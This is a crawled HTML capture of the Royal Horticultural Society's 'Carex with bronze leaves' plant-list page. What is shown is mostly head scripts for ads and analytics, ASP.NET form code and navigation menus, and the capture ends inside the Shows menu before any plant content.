

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/carex/bronze-leaves
body_size: 13473
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantListsPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Carex with bronze leaves / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="RHS experts give their recommendations on carex with bronze leaves" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="RHS, advice, carex, sedge, grass, grow, growing, plant, planting, likes, dislikes, choosing, conditions, soil, perennial, evergreen, leaves, flowers, garden, sun, shade, container, prairie, wet soil, acid soil" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-11" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari144 Chrome144 ENGB ContentBody f2"  data-mpuad-placementid="2812407">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/plants/carex/bronze-leaves" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EE4CDA2F" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
